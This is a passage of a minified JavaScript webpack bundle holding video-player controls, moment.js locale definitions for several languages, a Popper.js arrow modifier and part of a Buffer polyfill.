.contract")).toggle()})),i()(".videoWrapper-".concat(n)).on("mousemove",o),i()(".videoWrapper-".concat(n)).on("touchmove",o),i()(t).find(".playpause").on("click",(function(){i()(this).hasClass("fold")&&(i()("#video-".concat(n," iframe")).css("opacity","1"),i()(".Fold .video-wrapper").addClass("playback")),d.getPaused().then((function(e){e?d.play():d.pause()}))})),i()("#video-".concat(n,"-fullscreen")).on("click",(function(){if(["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document){document.getElementById("videoContainer-".concat(n));d.getFullscreen().then((function(e){e.fullscreen?d.exitFullscreen():d.requestFullscreen()}))}else{var e=i()("#videoContainer-".concat(n));e.toggleClass("fullscreen"),u.isEnabled&&u.toggle(e[0])}}))}}))},i()(document).ready((function(){return window.initialiseVideo()}))},7777:function(e,t,n){!function(e){"use strict";e.defineLocale("bg",{months:"януари_февруари_март_април_май_юни_юли_август_септември_октомври_ноември_декември".split("_"),monthsShort:"яну_фев_мар_апр_май_юни_юли_авг_сеп_окт_ное_дек".split("_"),weekdays:"неделя_понеделник_вторник_сряда_четвъртък_петък_събота".split("_"),weekdaysShort:"нед_пон_вто_сря_чет_пет_съб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Днес в] LT",nextDay:"[Утре в] LT",nextWeek:"dddd [в] LT",lastDay:"[Вчера в] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Миналата] dddd [в] LT";case 1:case 2:case 4:case 5:return"[Миналия] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"след %s",past:"преди %s",s:"няколко секунди",ss:"%d секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дена",w:"седмица",ww:"%d седмици",M:"месец",MM:"%d месеца",y:"година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;return 0===e?e+"-ев":0===n?e+"-ен":n>10&&n<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(n(5093))},7853:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?i[n][0]:i[n][1]}e.defineLocale("de",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},7892:function(e,t,n){!function(e){"use strict";e.defineLocale("fr-ch",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(n(5093))},8076:function(e,t,n){!function(e){"use strict";var t={words:{ss:["sekund","sekunda","sekundi"],m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],dd:["dan","dana","dana"],MM:["mjesec","mjeseca","mjeseci"],yy:["godina","godine","godina"]},correctGrammaticalCase:function(e,t){return 1===e?t[0]:e>=2&&e<=4?t[1]:t[2]},translate:function(e,n,r){var i=t.words[r];return 1===r.length?n?i[0]:i[1]:e+" "+t.correctGrammaticalCase(e,i)}};e.defineLocale("me",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sjutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedjelje] [u] LT","[prošlog] [ponedjeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srijede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:"dan",dd:t.translate,M:"mjesec",MM:t.translate,y:"godinu",yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(5093))},8101:(e,t,n)=>{"use strict";function r(e){return e.split("-")[1]}n.d(t,{A:()=>r})},8174:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=["کانونی دووەم","شوبات","ئازار","نیسان","ئایار","حوزەیران","تەمموز","ئاب","ئەیلوول","تشرینی یەكەم","تشرینی دووەم","كانونی یەکەم"];e.defineLocale("ku",{months:r,monthsShort:r,weekdays:"یه‌كشه‌ممه‌_دووشه‌ممه‌_سێشه‌ممه‌_چوارشه‌ممه‌_پێنجشه‌ممه‌_هه‌ینی_شه‌ممه‌".split("_"),weekdaysShort:"یه‌كشه‌م_دووشه‌م_سێشه‌م_چوارشه‌م_پێنجشه‌م_هه‌ینی_شه‌ممه‌".split("_"),weekdaysMin:"ی_د_س_چ_پ_ه_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ئێواره‌|به‌یانی/,isPM:function(e){return/ئێواره‌/.test(e)},meridiem:function(e,t,n){return e<12?"به‌یانی":"ئێواره‌"},calendar:{sameDay:"[ئه‌مرۆ كاتژمێر] LT",nextDay:"[به‌یانی كاتژمێر] LT",nextWeek:"dddd [كاتژمێر] LT",lastDay:"[دوێنێ كاتژمێر] LT",lastWeek:"dddd [كاتژمێر] LT",sameElse:"L"},relativeTime:{future:"له‌ %s",past:"%s",s:"چه‌ند چركه‌یه‌ك",ss:"چركه‌ %d",m:"یه‌ك خوله‌ك",mm:"%d خوله‌ك",h:"یه‌ك كاتژمێر",hh:"%d كاتژمێر",d:"یه‌ك ڕۆژ",dd:"%d ڕۆژ",M:"یه‌ك مانگ",MM:"%d مانگ",y:"یه‌ك ساڵ",yy:"%d ساڵ"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(5093))},8235:function(e,t,n){!function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};e.defineLocale("ne",{months:"जनवरी_फेब्रुवरी_मार्च_अप्रिल_मई_जुन_जुलाई_अगष्ट_सेप्टेम्बर_अक्टोबर_नोभेम्बर_डिसेम्बर".split("_"),monthsShort:"जन._फेब्रु._मार्च_अप्रि._मई_जुन_जुलाई._अग._सेप्ट._अक्टो._नोभे._डिसे.".split("_"),monthsParseExact:!0,weekdays:"आइतबार_सोमबार_मङ्गलबार_बुधबार_बिहिबार_शुक्रबार_शनिबार".split("_"),weekdaysShort:"आइत._सोम._मङ्गल._बुध._बिहि._शुक्र._शनि.".split("_"),weekdaysMin:"आ._सो._मं._बु._बि._शु._श.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"Aको h:mm बजे",LTS:"Aको h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, Aको h:mm बजे",LLLL:"dddd, D MMMM YYYY, Aको h:mm बजे"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/राति|बिहान|दिउँसो|साँझ/,meridiemHour:function(e,t){return 12===e&&(e=0),"राति"===t?e<4?e:e+12:"बिहान"===t?e:"दिउँसो"===t?e>=10?e:e+12:"साँझ"===t?e+12:void 0},meridiem:function(e,t,n){return e<3?"राति":e<12?"बिहान":e<16?"दिउँसो":e<20?"साँझ":"राति"},calendar:{sameDay:"[आज] LT",nextDay:"[भोलि] LT",nextWeek:"[आउँदो] dddd[,] LT",lastDay:"[हिजो] LT",lastWeek:"[गएको] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%sमा",past:"%s अगाडि",s:"केही क्षण",ss:"%d सेकेण्ड",m:"एक मिनेट",mm:"%d मिनेट",h:"एक घण्टा",hh:"%d घण्टा",d:"एक दिन",dd:"%d दिन",M:"एक महिना",MM:"%d महिना",y:"एक बर्ष",yy:"%d बर्ष"},week:{dow:0,doy:6}})}(n(5093))},8256:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var r=n(2632),i=n(6979),a=n(5446),o=n(7275),s=n(9703),l=n(6523),u=n(4318),d=n(1007),c=n(4278);const f={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,a=e.name,f=e.options,h=n.elements.arrow,_=n.modifiersData.popperOffsets,p=(0,r.A)(n.placement),m=(0,s.A)(p),y=[c.kb,c.pG].indexOf(p)>=0?"height":"width";if(h&&_){var g=function(e,t){return e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e,(0,u.A)("number"!=typeof e?e:(0,d.A)(e,c.OM))}(f.padding,n),v=(0,i.A)(h),w="y"===m?c.Mn:c.kb,b="y"===m?c.sQ:c.pG,M=n.rects.reference[y]+n.rects.reference[m]-_[m]-n.rects.popper[y],L=_[m]-n.rects.reference[m],k=(0,o.A)(h),D=k?"y"===m?k.clientHeight||0:k.clientWidth||0:0,T=M/2-L/2,E=g[w],Y=D-v[y]-g[b],S=D/2-v[y]/2+T,x=(0,l.u)(E,S,Y),O=m;n.modifiersData[a]=((t={})[O]=x,t.centerOffset=x-S,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&(0,a.A)(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]}},8287:(e,t,n)=>{"use strict";var r=n(7526),i=n(251),a=n(4634);function o(){return l.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(e,t){if(o()<t)throw new RangeError("Invalid typed array length");return l.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t)).__proto__=l.prototype:(null===e&&(e=new l(t)),e.length=t),e}function l(e,t,n){if(!(l.TYPED_ARRAY_SUPPORT||this instanceof l))return new l(e,t,n);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return c(this,e)}return u(this,e,t,n)}function u(e,t,n,r){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?function(e,t,n,r){if(t.byteLength,n<0||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r);l.TYPED_ARRAY_SUPPORT?(e=t).__proto__=l.prototype:e=f(e,t);return e}(e,t,n,r):"string"==typeof t?function(e,t,n){"string"==typeof n&&""!==n||(n="utf8");if(!l.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|_(t,n);e=s(e,r);var i=e.write(t,n);i!==r&&(e=e.slice(0,i));return e}(e,t,n):function(e,t){if(l.isBuffer(t)){var n=0|h(t.length);return 0===(e=s(e,n)).length||t.copy(e,0,0,n),e}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||(r=t.length)!=r?s(e,0):f(e,t);if("Buffer"===t.type&&a(t.data))return f(e,t.data)}var r;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(e,t)}function d(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function c(e,t){if(d(t),e=s(e,t<0?0:0|h(t)),!l.TYPED_ARRAY_SUPPORT)for(var n=0;n<t;++n)e[n]=0;return e}function f(e,t){var n=t.length<0?0:0|h(t.length);e=s(e,n);for(var r=0;r<n;r+=1)e[r]=255&t[r];return e}function h(e){if(e>=o())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o().toString(16)+" bytes");return 0|e}function _(e,t){if(l.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return N(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return F(e).length;default:if(r)return N(e).length;t=(""+t).toLowerCase(),r=!0}}function p(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return x(this,t,n);case"utf8":case"utf-8":return T(this,t,n);case"ascii":return Y(this,t,n);case"latin1":case"binary":return S(this,t,n);case"base64":return D(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return O(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function m(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function y(e,t,n,r,i){if(0===e.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=i?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(i)return-1;n=e.length-1}else if(n<0){if(!i)return-1;n=0}if("string"==typeof t&&(t=l.from(t,r)),l.isBuffer(t))return 0===t.length?-1:g(e,t,n,r,i);if("number"==typeof t)return t&=255,l.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?i?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):g(e,[t],n,r,i);throw new TypeError("val must be string, number or Buffer")}function g(e,t,n,r,i){var a,o=1,s=e.length,l=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;o=2,s/=2,l/=2,n/=2}function u(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(i){var d=-1;for(a=n;a<s;a++)if(u(e,a)===u(t,-1===d?0:a-d)){if(-1===d&&(d=a),a-d+1===l)return d*o}else-1!==d&&(a-=a-d),d=-1}else for(n+l>s&&(n=s-l),a=n;a>=0;a--){for(var c=!0,f=0;f<l;f++)if(u(e,a+f)!==u(t,f)){c=!1;break}if(c)return a}return-1}function v(e,t,n,r){n=Number(n)||0;var i=e.length-n;r?(r=Number(r))>i&&(r=i):r=i;var a=t.length;if(a%2!=0)throw new TypeError("Invalid hex string");r>a/2&&(r=a/2);for(var o=0;o<r;++o){var s=parseInt(t.substr(2*o,2),16);if(isNaN(s))return o;e[n+o]=s}return o}function w(e,t,n,r){return q(N(t,e.length-n),e,n,r)}function b(e,t,n,r){return q(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,r)}function M(e,t,n,r){return b(e,t,n,r)}function L(e,t,n,r){return q(F(t),e,n,r)}function k(e,t,n,r){return q(function(e,t){for(var n,r,i,a=[],o=0;o<e.length&&!((t-=2)<0);++o)r=(n=e.charCodeAt(o))>>8,i=n%256,a.push(i),a.push(r);return a}(t,e.length-n),e,n,r)}function D(e,t,n){return 0===t&&n===e.length?r.fromByteArray(e):r.fromByteArray(e.slice(t,n))}function T(e,t,n){n=Math.min(e.length,n);for(var r=[],i=t;i<n;){var a,o,s,l,u=e[i],d=null,c=u>239?4:u>223?3:u>191?2:1;if(i+c<=n)switch(c){case 1:u<128&&(d=u);break;case 2:128==(192&(a=e[i+1]))&&(l=(31&u)<<6|63&a)>127&&(d=l);break;case 3:a=e[i+1],o=e[i+2],128==(192&a)&&128==(192&o)&&(l=(15&u)<<12|(63&a)<<6|63&o)>2047&&(l<55296||l>57343)&&(d=l);break;case 4:a=e[i+1],o=e[i+2],s=e[i+3],128==(192&a)&&128==(192&o)&&128==(192&s)&&(l=(15&u)<<18|(63&a)<<12|(63&o)<<6|63&s)>65535&&l<1114112&&(d=l)}null===d?(d=65533,c=1):d>65535&&(d-=65536,r.push(d>>>10&1023|55296),d=56320|1023&d),r.push(d),i+=c}return function(e){var t=e.length;if(t<=E)return String.fromCharCode.apply(String,e);var n="",r=0;for(;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=E));return n}(r)}t.hp=l,t.IS=50,l.TYPED_ARRAY_SUPPORT=void 0!==n.g.TYPED_ARRAY_SUPPORT?n.g.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(e){return!1}}(),o(),l.poolSize=8192,l._augment=function(e){return e.__proto__=l.prototype,e},l.from=function(e,t,n){return u(null,e,t,n)},l.TYPED_ARRAY_SUPPORT&&(l.prototype.__proto__=Uint8Array.prototype,l.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&l[Symbol.species]===l&&Object.defineProperty(l,Symbol.species,{value:null,configurable:!0})),l.alloc=function(e,t,n){return function(e,t,n,r){return d(t),t<=0?s(e,t):void 0!==n?"string"==typeof r?s(e,t).fill(n,r):s(e,t).fill(n):s(e,t)}(null,e,t,n)},l.allocUnsafe=function(e){return c(null,e)},l.allocUnsafeSlow=function(e){return c(null,e)},l.isBuffer=function(e){return!(null==e||!e._isBuffer)},l.compare=function(e,t){if(!l.isBuffer(e)||!l.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,i=0,a=Math.min(n,r);i<a;++i)if(e[i]!==t[i]){n=e[i],r=t[i];break}return n<r?-1:r<n?1:0},l.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},l.concat=function(e,t){if(!a(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return l.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=l.allocUnsafe(t),i=0;for(n=0;n<e.length;++n){var o=e[n];if(!l.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers');o.copy(r,i),i+=o.length}return r},l.byteLength=_,l.prototype._isBuffer=!0,l.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)m(this,t,t+1);return this},l.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)m(this,t,t+3),m(this,t+1,t+2);return this},l.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)m(this,t,t+7),m(this,t+1,t+6),m(this,t+2,t+5),m(this,t+3,t+4);return this},l.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?T(this,0,e):p.apply(this,arguments)},l.prototype.equals=function(e){if(!l.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===l.compare(this,e)},l.prototype.inspect=function(){var e="",n=t.IS;return this.length>0&&(e=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(e+=" ... ")),"<Buffer "+e+">"},l.prototype.compare=function(e,t,n,r,i){if(!l.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===i&&(i=this.length),t<0||n>e.length||r<0||i>this.length)throw new RangeError("out of range index");if(r>=i&&t>=n)return 0;if(r>=i)return-1;if(t>=n)return 1;if(this===e)return 0;for(var a=(i>>>=0)-(r>>>=0),o=(n>>>=0)-(t>>>=0),s=Math.min(a,o),u=this.slice(r,i),d=e.slice(t,n),c=0;c<s;++c)if(u[c]!==d[c]){a=u[c],o=d[c];break}return a<o?-1:o<a?1:0},l.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},l.prototype.indexOf=function(e,t,n){return y(this,e,t,n,!0)},l.prototype.lastIndexOf=function(e,t,n){return y(this,e,t,n,!1)},l.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var i=this.length-t;if((void 0===n||n>i)&&(n=i),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var a=!1;;)switch(r){case"hex":return v(this,e,t,n);case"utf8":case"utf-8":return w(this,e,t,n);case"ascii":return b(this,e,t,n);case"latin1":case"binary":return M(this,e,t,n);case"base64":return L(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return k(this,e,t,n);default:if(a)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),a=!0}},l.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var E=4096;function Y(e,t,n){var r="";n=Math.min(e.length,n);for(var i=t;i<n;++i)r+=String.fromCharCode(127&e[i]);return r}function S(e,t,n){var r="";n=Math.min(e.length,n);for(var i=t;i<n;++i)r+=String.fromCharCode(e[i]);return r}function x(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var i="",a=t;a<n;++a)i+=U(e[a]);return i}function O(e,t,n){for(var r=e.slice(t,n),i="",a=0;a<r.length;a+=2)i+=String.fromCharCode(r[a]+256*r[a+1]);return i}function A(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function P(e,t,n,r,i,a){if(!l.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>i||t<a)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function j(e,t,n,r){t<0&&(t=65535+t+1);for(var i=0,a=Math.min(e.length-n,2);i<a;++i)e[n+i]=(t&255<<8*(r?i:1-i))>>>8*(r?i:1-i)}function C(e,t,n,r){t<0&&(t=4294967295+t+1);for(var i=0,a=Math.min(e.length-n,4);i<a;++i)e[n+i]=t>>>8*(r?i:3-i)&255}function H(e,t,n,r,i,a){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function R(e,t,n,r,a){return a||H(e,0,n,4),i.write(e,t,n,r,23,4),n+4}function W(e,t,n,r,a){return a||H(e,0,n,8),i.write(e,t,n,r,52,8),n+8}l.prototype.slice=function(e,t){var n,r=this.length;if((e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e),l.TYPED_ARRAY_SUPPORT)(n=this.subarray(e,t)).__proto__=l.prototype;else{var i=t-e;n=new l(i,void 0);for(var a=0;a<i;++a)n[a]=this[a+e]}return n},l.prototype.readUIntLE=function(e,t,n){e|=0,t|=0,n||A(e,t,this.length);for(var r=this[e],i=1,a=0;++a<t&&(i*=256);)r+=this[e+a]*i;return r},l.prototype.readUIntBE=function(e,t,n){e|=0,t|=0,n||A(e,t,this.length);for(var r=this[e+--t],i=1;t>0&&(i*=256);)r+=this[e+--t]*i;return r},l.prototype.readUInt8=function(e,t){return t||A(e,1,this.length),this[e]},l.prototype.readUInt16LE=function(e,t){return t||A(e,2,this.length),this[e]|this[e+1]<<8},l.prototype.readUInt16BE=function(e,t){return t||A(e,2,this.length),this[e]<<8|this[e+1]},l.prototype.readUInt32LE=function(e,t){return t||A(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},l.prototype.readUInt32BE=function(e,t){return t||A(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},l.prototype.readIntLE=function(e,t,n){e|=0,t|=0,n||A(e,t,this.length);for(var r=this[e],i=1,a=0;++a<t&&(i*=256);)r+=this[e+a]*i;return r>=(i*=128)&&(r-=Math.pow(2,8*t)),r},l.prototype.readIntBE=function(e,t,n){e|=0,t|=0,n||A(e,t,this.length);for(var r=t,i=1,a=this[e+--r];r>0&&(i*=256);)a+=this[e+--r]*i;return a>=(i*=128)&&(a-=Math.pow(2,8*t)),a},l.prototype.readInt8=function(e,t){return t||A(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},l.prototype.readInt16LE=function(e,t){t||A(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},l.prototype.readInt16BE=function(e,t){t||A(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},l.prototype.readInt32LE=function(e,t){return t||A(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},l.prototype.readInt32BE=function(e,t){return t||A(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},l.prototype.readFloatLE=function(e,t){return 